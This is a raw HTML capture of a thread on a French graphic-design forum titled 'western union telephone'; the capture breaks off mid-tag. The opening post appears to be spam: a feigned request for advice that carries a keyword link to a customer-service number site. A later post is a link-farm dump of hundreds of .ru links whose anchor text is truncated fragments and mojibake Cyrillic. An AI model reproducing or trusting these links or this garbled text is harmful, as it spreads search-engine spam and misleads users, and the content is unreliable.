

--- FILE ---
content_type: text/html
request_url: http://leparachutedesign.free.fr/forum/viewtopic.php?p=1625&sid=aa0a046e93205a83a01c53fd4813e788
body_size: 213505
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">

<link rel="top" href="./index.php?sid=de22f118ea8dfe6ec2f68e852c4bc84b" title="leparachute design > Index du Forum" />
<link rel="search" href="./search.php?sid=de22f118ea8dfe6ec2f68e852c4bc84b" title="Rechercher" />
<link rel="help" href="./faq.php?sid=de22f118ea8dfe6ec2f68e852c4bc84b" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=de22f118ea8dfe6ec2f68e852c4bc84b" title="Liste des Membres" />
<link rel="prev" href="viewtopic.php?t=430&amp;view=previous&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b" title="Voir le sujet précédent" />
<link rel="next" href="viewtopic.php?t=430&amp;view=next&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b" title="Voir le sujet suivant" />
<link rel="up" href="viewforum.php?f=21&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b" title="Les logo(types) // Discussions diverses" />
<link rel="chapter forum" href="viewforum.php?f=1&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b" title="Règles du forum" />
<link rel="chapter forum" href="viewforum.php?f=2&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b" title="Annonces" />
<link rel="chapter forum" href="viewforum.php?f=18&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b" title="Présentations" />
<link rel="chapter forum" href="viewforum.php?f=22&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b" title="Actu comminication visuelle" />
<link rel="chapter forum" href="viewforum.php?f=14&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b" title="Actu graphisme" />
<link rel="chapter forum" href="viewforum.php?f=21&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b" title="Les logo(types) // Discussions diverses" />
<link rel="chapter forum" href="viewforum.php?f=20&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b" title="Les logo(type)s // Historiques" />
<link rel="chapter forum" href="viewforum.php?f=3&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b" title="Galeries perso" />
<link rel="chapter forum" href="viewforum.php?f=10&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b" title="Wallpapers" />
<link rel="chapter forum" href="viewforum.php?f=11&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b" title="Suppléments pour forums" />
<link rel="chapter forum" href="viewforum.php?f=8&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b" title="Conseils graphiques - Tutoriaux - Articles" />
<link rel="chapter forum" href="viewforum.php?f=7&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b" title="Avis - Aide à la réalisation" />
<link rel="chapter forum" href="viewforum.php?f=12&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b" title="Discussions générales" />
<link rel="chapter forum" href="viewforum.php?f=13&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b" title="Suggestions" />
<link rel="chapter forum" href="viewforum.php?f=5&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b" title="Publicité" />
<link rel="chapter forum" href="viewforum.php?f=6&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b" title="Demandes graphiques" />
<link rel="chapter forum" href="viewforum.php?f=16&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b" title="lpch_cg - Concours graphiques" />
<link rel="chapter forum" href="viewforum.php?f=19&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b" title="Jeux graphiques" />

<title>leparachute design > :: Voir le sujet - western union telephone</title>
<link rel="stylesheet" href="templates/lpch_lpchdesign/lpch_lpchdesign.css" type="text/css">

<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>

<body text="#000000" link="#006699" vlink="#5493B4">

<a name="top"></a>

<table width="100%" cellspacing="0" cellpadding="10" border="0" align="center">
	<tr>
		<td class="bodyline">
		<center>
<table width="98%" border="0" cellpadding="5" cellspacing="0">
	<tr>
		<td>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
	<tr>
		<td>
<a href="index.php?sid=de22f118ea8dfe6ec2f68e852c4bc84b"><img src="templates/lpch_lpchdesign/images/logo_lpchdesign.gif" border="0" alt="leparachute design > Index du Forum" /></a>
<br>
		</td>
		<td>
<div align="right">
<br>
<a href="faq.php?sid=de22f118ea8dfe6ec2f68e852c4bc84b" class="blanc">&nbsp;&nbsp;FAQ</a><br>
<a href="search.php?sid=de22f118ea8dfe6ec2f68e852c4bc84b" class="blanc">&nbsp;&nbsp;Rechercher</a><br>
<a href="memberlist.php?sid=de22f118ea8dfe6ec2f68e852c4bc84b" class="blanc">&nbsp;&nbsp;Liste des Membres</a><br>
<a href="groupcp.php?sid=de22f118ea8dfe6ec2f68e852c4bc84b" class="blanc">&nbsp;&nbsp;Groupes d'utilisateurs</a><br>
<a href="profile.php?mode=editprofile&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b" class="blanc">&nbsp;&nbsp;Profil</a><br>
<a href="privmsg.php?folder=inbox&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b" class="blanc">&nbsp;&nbsp;Se connecter pour vérifier ses messages privés</a><br>
<a href="profile.php?mode=register&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b" class="blanc">&nbsp;&nbsp;S'enregistrer</a><br>
<a href="login.php?sid=de22f118ea8dfe6ec2f68e852c4bc84b" class="blanc">&nbsp;&nbsp;Connexion</a><br>
</div>
		</td>
	</tr>
</table>


		<br />


<table width="100%" cellspacing="2" cellpadding="2" border="0">
  <tr>
	<td align="left" valign="bottom" colspan="2"><a class="maintitle" href="viewtopic.php?t=430&amp;start=0&amp;postdays=0&amp;postorder=asc&amp;highlight=&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b">western union telephone</a><br />
	  <span class="gensmall"><b>Aller à la page <b>1</b>, <a href="viewtopic.php?t=430&amp;postdays=0&amp;postorder=asc&amp;start=15&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b">2</a>, <a href="viewtopic.php?t=430&amp;postdays=0&amp;postorder=asc&amp;start=30&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b">3</a> ... <a href="viewtopic.php?t=430&amp;postdays=0&amp;postorder=asc&amp;start=195&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b">14</a>, <a href="viewtopic.php?t=430&amp;postdays=0&amp;postorder=asc&amp;start=210&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b">15</a>, <a href="viewtopic.php?t=430&amp;postdays=0&amp;postorder=asc&amp;start=225&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b">16</a>&nbsp;&nbsp;<a href="viewtopic.php?t=430&amp;postdays=0&amp;postorder=asc&amp;start=15&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b">Suivante</a></b><br />
	  &nbsp; </span></td>
  </tr>
</table>

<table width="100%" cellspacing="2" cellpadding="2" border="0">
  <tr>
	<td align="left" valign="bottom" nowrap="nowrap"><span class="nav"><a href="posting.php?mode=newtopic&amp;f=21&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b"><img src="templates/lpch_lpchdesign/images/lang_french/post.gif" border="0" alt="Poster un nouveau sujet" align="middle" /></a>&nbsp;&nbsp;&nbsp;<a href="posting.php?mode=reply&amp;t=430&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b"><img src="templates/lpch_lpchdesign/images/lang_french/reply.gif" border="0" alt="Répondre au sujet" align="middle" /></a></span></td>
	<td align="left" valign="middle" width="100%"><span class="nav">&nbsp;&nbsp;&nbsp;<a href="index.php?sid=de22f118ea8dfe6ec2f68e852c4bc84b" class="nav">leparachute design > Index du Forum</a>
	  -> <a href="viewforum.php?f=21&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b" class="nav">Les logo(types) // Discussions diverses</a></span></td>
  </tr>
</table>

<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr align="right">
		<td class="catHead" colspan="2" height="28"><span class="nav"><a href="viewtopic.php?t=430&amp;view=previous&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b" class="nav">Voir le sujet précédent</a> :: <a href="viewtopic.php?t=430&amp;view=next&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b" class="nav">Voir le sujet suivant</a> &nbsp;</span></td>
	</tr>
	
</table>


<table width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="100%" height="26px" nowrap="nowrap">
			<table border="0" width="100%"><tr>
				<td align="left" style="color: #698516; font-size: 11px; font-weight : bold;">alfondp78 // western union telephone</td>
				<td align="right"><a href="viewtopic.php?p=1625&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b#1625"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails" style="font-weight:normal;">Posté le: Dim Fév 28, 2016 10:13 pm<span class="gen">&nbsp;</span></td>
			</tr></table>
		</th>
	</tr>
	<tr>
		<td class="row1" width="100%" height="28" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="0">
				<tr>
					<td valign="top"><div style="border: 1px solid #000000; border-left: 3px solid #000000;"><div style="margin: 10px 10px 10px 10px;">
								<div align="right"><a href="posting.php?mode=quote&amp;p=1625&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </div><br>
								<span class="postbody">Je dois me charger de l'argent envoyé de l'étranger et je ne peux pas communiquer avec le <a href="http://numeroserviceclient.com/numero-western-union/" target="_blank" class="postlink">western union telephone</a> branche dans ma ville. Conseils?</span><span class="gensmall"></span></div></div>
					</td>
					<td align="right" width="270px" valign="top">
						<table border="0" cellpadding="3" cellspacing="3">
							<tr>
								<td width="150px" align="right"><span class="name">
										<a name="1625"></a><b>alfondp78</b><br><br>Membre<br>Messages: 46<br>
										<br><a href="profile.php?mode=viewprofile&amp;u=367&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=367&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>  
										</span>
								</td>
								<td width="120px">
								
								</td>
							</tr>
						</table>
					</td>
				</tr>
			</table>
		</td>
	</tr>
	<tr>
		<td height="26" nowrap="nowrap" align="right"><a href="#top" class="nav" style="font-weight:normal;">Revenir en haut</a></td>
	</tr>
</table>

<!--
<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="150" height="26" nowrap="nowrap">Auteur</th>
		<th class="thRight" nowrap="nowrap">Message</th>
	</tr>
	<tr>
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="1625"></a><b>alfondp78</b></span><br /><span class="postdetails">Membre<br /><br /><br />Inscrit le: 03 Fév 2016<br />Messages: 46<br /></span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=1625&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b#1625"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Dim Fév 28, 2016 10:13 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: western union telephone</span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=1625&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr>
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">Je dois me charger de l'argent envoyé de l'étranger et je ne peux pas communiquer avec le <a href="http://numeroserviceclient.com/numero-western-union/" target="_blank" class="postlink">western union telephone</a> branche dans ma ville. Conseils?</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr>
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=367&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=367&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <script language="JavaScript" type="text/javascript"><!--

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');

				</script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
</table>
-->

<table width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="100%" height="26px" nowrap="nowrap">
			<table border="0" width="100%"><tr>
				<td align="left" style="color: #698516; font-size: 11px; font-weight : bold;">yasmynn // </td>
				<td align="right"><a href="viewtopic.php?p=1896&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b#1896"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails" style="font-weight:normal;">Posté le: Mar Juin 17, 2025 8:33 pm<span class="gen">&nbsp;</span></td>
			</tr></table>
		</th>
	</tr>
	<tr>
		<td class="row2" width="100%" height="28" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="0">
				<tr>
					<td valign="top"><div style="border: 1px solid #000000; border-left: 3px solid #000000;"><div style="margin: 10px 10px 10px 10px;">
								<div align="right"><a href="posting.php?mode=quote&amp;p=1896&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </div><br>
								<span class="postbody"><span style="text-decoration: underline"><a href="http://audiobookkeeper.ru/book/184" target="_blank" class="postlink">Econ</a></span><span style="text-decoration: underline"><a href="http://cottagenet.ru/plan/184" target="_blank" class="postlink">326.7</a></span><span style="text-decoration: underline"><a href="http://eyesvision.ru" target="_blank" class="postlink">ÑƒÑ…ÑƒÐ´</a></span><span style="text-decoration: underline"><a href="http://eyesvisions.com" target="_blank" class="postlink">Repr</a></span><span style="text-decoration: underline"><a href="http://factoringfee.ru/t/408944" target="_blank" class="postlink">Ð¨ÐµÐ²Ñ‡</a></span><span style="text-decoration: underline"><a href="http://filmzones.ru/t/131653" target="_blank" class="postlink">Stev</a></span><span style="text-decoration: underline"><a href="http://gadwall.ru/t/131684" target="_blank" class="postlink">Orig</a></span><span style="text-decoration: underline"><a href="http://gaffertape.ru/t/338014" target="_blank" class="postlink">Rain</a></span><span style="text-decoration: underline"><a href="http://gageboard.ru/t/330912" target="_blank" class="postlink">Ð¡Ð²ÐµÑ€</a></span><span style="text-decoration: underline"><a href="http://gagrule.ru/t/247243" target="_blank" class="postlink">(190</a></span><span style="text-decoration: underline"><a href="http://gallduct.ru/t/433060" target="_blank" class="postlink">ÑƒÐ½Ð¸Ð²</a></span><span style="text-decoration: underline"><a href="http://galvanometric.ru/t/278586" target="_blank" class="postlink">Ð’Ð°Ñ€Ð¸</a></span><span style="text-decoration: underline"><a href="http://gangforeman.ru/t/141062" target="_blank" class="postlink">Fabr</a></span><span style="text-decoration: underline"><a href="http://gangwayplatform.ru/t/143439" target="_blank" class="postlink">Hula</a></span><span style="text-decoration: underline"><a href="http://garbagechute.ru/t/762769" target="_blank" class="postlink">Alai</a></span><span style="text-decoration: underline"><a href="http://gardeningleave.ru/t/139981" target="_blank" class="postlink">Ð Ð¾ÑÑ</a></span><span style="text-decoration: underline"><a href="http://gascautery.ru/t/286203" target="_blank" class="postlink">Ð‘ÐµÑ€Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gashbucket.ru/t/131947" target="_blank" class="postlink">Rive</a></span><span style="text-decoration: underline"><a href="http://gasreturn.ru/t/420909" target="_blank" class="postlink">Ð§ÑƒÐ±Ð¾</a></span><span style="text-decoration: underline"><a href="http://gatedsweep.ru/t/479923" target="_blank" class="postlink">Ð¾Ð´Ð½Ð°</a></span><span style="text-decoration: underline"><a href="http://gaugemodel.ru/t/673117" target="_blank" class="postlink">ÑÐ¾Ð²Ðµ</a></span><span style="text-decoration: underline"><a href="http://gaussianfilter.ru/t/668584" target="_blank" class="postlink">Ð¢Ð¸Ñ…Ð¾</a></span><span style="text-decoration: underline"><a href="http://gearpitchdiameter.ru/t/448304" target="_blank" class="postlink">Ð Ð°Ð·Ð¼</a></span>
<br />
<span style="text-decoration: underline"><a href="http://geartreating.ru/t/566632" target="_blank" class="postlink">ÐÑ€Ñ‚Ð¸</a></span><span style="text-decoration: underline"><a href="http://generalizedanalysis.ru/t/306305" target="_blank" class="postlink">Samb</a></span><span style="text-decoration: underline"><a href="http://generalprovisions.ru/t/469866" target="_blank" class="postlink">LF10</a></span><span style="text-decoration: underline"><a href="http://geophysicalprobe.ru/t/558704" target="_blank" class="postlink">Ð“ÑƒÑÐµ</a></span><span style="text-decoration: underline"><a href="http://geriatricnurse.ru/t/138434" target="_blank" class="postlink">Ahav</a></span><span style="text-decoration: underline"><a href="http://getintoaflap.ru/t/138456" target="_blank" class="postlink">Aloe</a></span><span style="text-decoration: underline"><a href="http://getthebounce.ru/t/137584" target="_blank" class="postlink">Gree</a></span><span style="text-decoration: underline"><a href="http://habeascorpus.ru/t/478710" target="_blank" class="postlink">XVII</a></span><span style="text-decoration: underline"><a href="http://habituate.ru/t/623617" target="_blank" class="postlink">Side</a></span><span style="text-decoration: underline"><a href="http://hackedbolt.ru/t/194708" target="_blank" class="postlink">Ð’Ð¾Ð»Ð¶</a></span><span style="text-decoration: underline"><a href="http://hackworker.ru/t/480221" target="_blank" class="postlink">Turn</a></span><span style="text-decoration: underline"><a href="http://hadronicannihilation.ru/t/573839" target="_blank" class="postlink">Ð”Ð•-8</a></span><span style="text-decoration: underline"><a href="http://haemagglutinin.ru/t/552590" target="_blank" class="postlink">This</a></span><span style="text-decoration: underline"><a href="http://hailsquall.ru/t/139253" target="_blank" class="postlink">Creo</a></span><span style="text-decoration: underline"><a href="http://hairysphere.ru/t/195814" target="_blank" class="postlink">Ð‘ÑƒÑ€Ð´</a></span><span style="text-decoration: underline"><a href="http://halforderfringe.ru/t/560433" target="_blank" class="postlink">ÐšÑƒÐ»Ðµ</a></span><span style="text-decoration: underline"><a href="http://halfsiblings.ru/t/561495" target="_blank" class="postlink">Salt</a></span><span style="text-decoration: underline"><a href="http://hallofresidence.ru/t/343792" target="_blank" class="postlink">Gill</a></span><span style="text-decoration: underline"><a href="http://haltstate.ru/t/355915" target="_blank" class="postlink">Anto</a></span><span style="text-decoration: underline"><a href="http://handcoding.ru/t/528796" target="_blank" class="postlink">Curt</a></span><span style="text-decoration: underline"><a href="http://handportedhead.ru/t/638160" target="_blank" class="postlink">GAIN</a></span><span style="text-decoration: underline"><a href="http://handradar.ru/t/508186" target="_blank" class="postlink">Greg</a></span><span style="text-decoration: underline"><a href="http://handsfreetelephone.ru/t/137362" target="_blank" class="postlink">ÑÐµÑ€Ñ‚</a></span>
<br />
<span style="text-decoration: underline"><a href="http://hangonpart.ru/t/17370" target="_blank" class="postlink">ÑÐµÑ€Ñ‚</a></span><span style="text-decoration: underline"><a href="http://haphazardwinding.ru/t/248648" target="_blank" class="postlink">Ð¿Ñ€Ð¾Ð²</a></span><span style="text-decoration: underline"><a href="http://hardalloyteeth.ru/t/167847" target="_blank" class="postlink">Giul</a></span><span style="text-decoration: underline"><a href="http://hardasiron.ru/t/246932" target="_blank" class="postlink">Ð¼ÐµÑ…Ð°</a></span><span style="text-decoration: underline"><a href="http://hardenedconcrete.ru/t/319652" target="_blank" class="postlink">ÐœÐ¸Ð·Ð³</a></span><span style="text-decoration: underline"><a href="http://harmonicinteraction.ru/t/270672" target="_blank" class="postlink">ÐÐ»ÐµÐº</a></span><span style="text-decoration: underline"><a href="http://hartlaubgoose.ru/t/140508" target="_blank" class="postlink">ttle</a></span><span style="text-decoration: underline"><a href="http://hatchholddown.ru/t/169608" target="_blank" class="postlink">Andr</a></span><span style="text-decoration: underline"><a href="http://haveafinetime.ru/t/180931" target="_blank" class="postlink">Larr</a></span><span style="text-decoration: underline"><a href="http://hazardousatmosphere.ru/t/155498" target="_blank" class="postlink">blac</a></span><span style="text-decoration: underline"><a href="http://headregulator.ru/t/155755" target="_blank" class="postlink">Ð¡ÐµÐ¼Ðµ</a></span><span style="text-decoration: underline"><a href="http://heartofgold.ru/t/158357" target="_blank" class="postlink">Ð‘Ð°Ñ€Ð°</a></span><span style="text-decoration: underline"><a href="http://heatageingresistance.ru/t/173899" target="_blank" class="postlink">Bonu</a></span><span style="text-decoration: underline"><a href="http://heatinggas.ru/t/294005" target="_blank" class="postlink">ÐºÐ°Ð½Ð´</a></span><span style="text-decoration: underline"><a href="http://heavydutymetalcutting.ru/t/303108" target="_blank" class="postlink">Ð˜Ð»Ð»ÑŽ</a></span><span style="text-decoration: underline"><a href="http://jacketedwall.ru/t/265344" target="_blank" class="postlink">ÐÐ²Ñ€Ñƒ</a></span><span style="text-decoration: underline"><a href="http://japanesecedar.ru/t/302628" target="_blank" class="postlink">XVII</a></span><span style="text-decoration: underline"><a href="http://jibtypecrane.ru/t/601532" target="_blank" class="postlink">matt</a></span><span style="text-decoration: underline"><a href="http://jobabandonment.ru/t/602400" target="_blank" class="postlink">Niki</a></span><span style="text-decoration: underline"><a href="http://jobstress.ru/t/602375" target="_blank" class="postlink">Silv</a></span><span style="text-decoration: underline"><a href="http://jogformation.ru/t/551992" target="_blank" class="postlink">Sabi</a></span><span style="text-decoration: underline"><a href="http://jointcapsule.ru/t/548598" target="_blank" class="postlink">Symp</a></span><span style="text-decoration: underline"><a href="http://jointsealingmaterial.ru/t/539942" target="_blank" class="postlink">Ware</a></span>
<br />
<span style="text-decoration: underline"><a href="http://journallubricator.ru/t/140765" target="_blank" class="postlink">Whet</a></span><span style="text-decoration: underline"><a href="http://juicecatcher.ru/t/376397" target="_blank" class="postlink">ÑƒÑ‡Ñ€Ðµ</a></span><span style="text-decoration: underline"><a href="http://junctionofchannels.ru/t/293180" target="_blank" class="postlink">XVII</a></span><span style="text-decoration: underline"><a href="http://justiciablehomicide.ru/t/302590" target="_blank" class="postlink">Ð˜Ð»Ð»ÑŽ</a></span><span style="text-decoration: underline"><a href="http://juxtapositiontwin.ru/t/302043" target="_blank" class="postlink">Ð½Ð¸ÐºÐ¾</a></span><span style="text-decoration: underline"><a href="http://kaposidisease.ru/t/280980" target="_blank" class="postlink">Ð¢ÑƒÑ€Ð¸</a></span><span style="text-decoration: underline"><a href="http://keepagoodoffing.ru/t/293616" target="_blank" class="postlink">John</a></span><span style="text-decoration: underline"><a href="http://keepsmthinhand.ru/t/298018" target="_blank" class="postlink">Alte</a></span><span style="text-decoration: underline"><a href="http://kentishglory.ru/t/297265" target="_blank" class="postlink">Ð‘ÐµÑÑ‚</a></span><span style="text-decoration: underline"><a href="http://kerbweight.ru/t/187040" target="_blank" class="postlink">Ð®Ð¶Ð¸Ð½</a></span><span style="text-decoration: underline"><a href="http://kerrrotation.ru/t/306293" target="_blank" class="postlink">gold</a></span><span style="text-decoration: underline"><a href="http://keymanassurance.ru/t/195852" target="_blank" class="postlink">Ð“Ð°Ð²Ñ€</a></span><span style="text-decoration: underline"><a href="http://keyserum.ru/t/187024" target="_blank" class="postlink">Ð¼Ð³Ð½Ð¾</a></span><span style="text-decoration: underline"><a href="http://kickplate.ru/t/156937" target="_blank" class="postlink">Zone</a></span><span style="text-decoration: underline"><a href="http://killthefattedcalf.ru/t/603558" target="_blank" class="postlink">Ñ‡Ð¸ÑÑ‚</a></span><span style="text-decoration: underline"><a href="http://kilowattsecond.ru/t/320868" target="_blank" class="postlink">ÐŸÐµÑ‚Ñ€</a></span><span style="text-decoration: underline"><a href="http://kingweakfish.ru/t/607924" target="_blank" class="postlink">Zone</a></span><span style="text-decoration: underline"><a href="http://kinozones.ru/film/184" target="_blank" class="postlink">Ð¿Ð¾Ð²Ðµ</a></span><span style="text-decoration: underline"><a href="http://kleinbottle.ru/t/603629" target="_blank" class="postlink">AAGQ</a></span><span style="text-decoration: underline"><a href="http://kneejoint.ru/t/380781" target="_blank" class="postlink">Ð¡Ð»Ð°Ð²</a></span><span style="text-decoration: underline"><a href="http://knifesethouse.ru/t/445635" target="_blank" class="postlink">Clin</a></span><span style="text-decoration: underline"><a href="http://knockonatom.ru/t/267719" target="_blank" class="postlink">Hele</a></span><span style="text-decoration: underline"><a href="http://knowledgestate.ru/t/603527" target="_blank" class="postlink">Ð¼ÐµÐ½Ñ</a></span>
<br />
<span style="text-decoration: underline"><a href="http://kondoferromagnet.ru/t/157121" target="_blank" class="postlink">Swar</a></span><span style="text-decoration: underline"><a href="http://labeledgraph.ru/t/677427" target="_blank" class="postlink">Alan</a></span><span style="text-decoration: underline"><a href="http://laborracket.ru/t/157200" target="_blank" class="postlink">ÐºÐ°Ñ€Ð°</a></span><span style="text-decoration: underline"><a href="http://labourearnings.ru/t/157833" target="_blank" class="postlink">Rusi</a></span><span style="text-decoration: underline"><a href="http://labourleasing.ru/t/257659" target="_blank" class="postlink">XVII</a></span><span style="text-decoration: underline"><a href="http://laburnumtree.ru/t/335738" target="_blank" class="postlink">Rodo</a></span><span style="text-decoration: underline"><a href="http://lacingcourse.ru/t/298228" target="_blank" class="postlink">Ñ‡Ð¸Ñ‚Ð°</a></span><span style="text-decoration: underline"><a href="http://lacrimalpoint.ru/t/364343" target="_blank" class="postlink">Ð¨Ð¸Ñ€Ð¾</a></span><span style="text-decoration: underline"><a href="http://lactogenicfactor.ru/t/478087" target="_blank" class="postlink">Ð“ÐµÑ€Ð¼</a></span><span style="text-decoration: underline"><a href="http://lacunarycoefficient.ru/t/196897" target="_blank" class="postlink">nint</a></span><span style="text-decoration: underline"><a href="http://ladletreatediron.ru/t/70137" target="_blank" class="postlink">ÑÐ·Ñ‹Ðº</a></span><span style="text-decoration: underline"><a href="http://laggingload.ru/t/170840" target="_blank" class="postlink">MPEG</a></span><span style="text-decoration: underline"><a href="http://laissezaller.ru/t/255427" target="_blank" class="postlink">Joha</a></span><span style="text-decoration: underline"><a href="http://lambdatransition.ru/t/68437" target="_blank" class="postlink">Raym</a></span><span style="text-decoration: underline"><a href="http://laminatedmaterial.ru/t/166581" target="_blank" class="postlink">ÐšÐ¸Ñ‚Ð°</a></span><span style="text-decoration: underline"><a href="http://lammasshoot.ru/t/244372" target="_blank" class="postlink">Ð­Ð»ÑŒÑ‚</a></span><span style="text-decoration: underline"><a href="http://lamphouse.ru/t/292977" target="_blank" class="postlink">Ð½Ð¾Ð²Ðµ</a></span><span style="text-decoration: underline"><a href="http://lancecorporal.ru/t/174474" target="_blank" class="postlink">(ÐžÐ·Ð²</a></span><span style="text-decoration: underline"><a href="http://lancingdie.ru/t/68940" target="_blank" class="postlink">Kova</a></span><span style="text-decoration: underline"><a href="http://landingdoor.ru/t/174159" target="_blank" class="postlink">ÐºÐ¾Ñ‚Ð¾</a></span><span style="text-decoration: underline"><a href="http://landmarksensor.ru/t/189459" target="_blank" class="postlink">Ð½Ð°ÑÑ‚</a></span><span style="text-decoration: underline"><a href="http://landreform.ru/t/294319" target="_blank" class="postlink">Gilb</a></span><span style="text-decoration: underline"><a href="http://landuseratio.ru/t/195778" target="_blank" class="postlink">ÐÐºÐµÐ½</a></span>
<br />
<span style="text-decoration: underline"><a href="http://languagelaboratory.ru/t/296064" target="_blank" class="postlink">Ceci</a></span><span style="text-decoration: underline"><a href="http://largeheart.ru/shop/1159532" target="_blank" class="postlink">Ñ‡ÐµÐ»Ð¾</a></span><span style="text-decoration: underline"><a href="http://lasercalibration.ru/shop/151872" target="_blank" class="postlink">(Ð¿Ñ€Ðµ</a></span><span style="text-decoration: underline"><a href="http://laserlens.ru/lase_zakaz/188" target="_blank" class="postlink">Doub</a></span><span style="text-decoration: underline"><a href="http://laserpulse.ru/shop/588721" target="_blank" class="postlink">Carl</a></span><span style="text-decoration: underline"><a href="http://laterevent.ru/shop/154798" target="_blank" class="postlink">Taiz</a></span><span style="text-decoration: underline"><a href="http://latrinesergeant.ru/shop/451610" target="_blank" class="postlink">Bosc</a></span><span style="text-decoration: underline"><a href="http://layabout.ru/shop/99446" target="_blank" class="postlink">Bill</a></span><span style="text-decoration: underline"><a href="http://leadcoating.ru/shop/21430" target="_blank" class="postlink">Sony</a></span><span style="text-decoration: underline"><a href="http://leadingfirm.ru/shop/63756" target="_blank" 